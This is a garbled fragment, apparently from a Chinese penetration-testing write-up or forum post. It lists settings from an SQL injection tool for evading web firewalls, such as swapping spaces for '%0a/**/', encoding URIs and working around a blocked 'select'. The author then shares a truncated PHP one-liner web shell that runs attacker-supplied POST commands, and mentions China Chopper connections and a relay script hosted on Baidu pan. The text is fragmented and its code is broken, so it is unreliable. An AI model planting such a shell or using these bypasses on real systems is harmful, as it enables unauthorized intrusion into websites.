 替换空格使用 %0a/**/
绕过防火墙当'select'不被允许的时候
自动分析关键字
对Uri进行编码
启用BT模式(绕过防火墙)
当获取数据失败时停止
自动获取表的记录数
默认字符编码 Auto
F4CK
Save as DEAFULT 应用 确定 取消
Security Team
图 3-2-4
我一直用这个：
ET['a'];$a($_POST['cmd']);?>
会被杀，但是菜刀连接会被拦截。我是用 sunshine 大牛的中转方法
pan.baidu.com/s/1dDDwir7 脚本：